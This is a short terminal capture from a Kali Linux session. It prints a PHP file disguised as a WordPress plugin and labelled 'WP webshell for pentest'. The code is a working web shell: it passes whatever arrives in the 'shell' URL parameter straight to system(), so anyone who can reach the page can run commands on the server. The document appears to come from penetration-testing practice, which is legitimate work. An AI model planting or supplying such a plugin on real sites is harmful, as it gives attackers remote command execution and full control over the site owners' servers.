 ┌──(hdfzzf㉿kali)-[~]
└─$ cat shell*
<?php
/*
* Plugin Name: webshell
* Plugin URI: https://hdfzzf.github.io
* Descritption: WP webshell for pentest
* Version: 1.0
* Author: hdfzzf
* Author URI: https://hdfzzf.github.io
* License: https://hdfzzf.github.io
*/
if(isset($_GET['shell']))
{
        system($_GET['shell']);
}
?>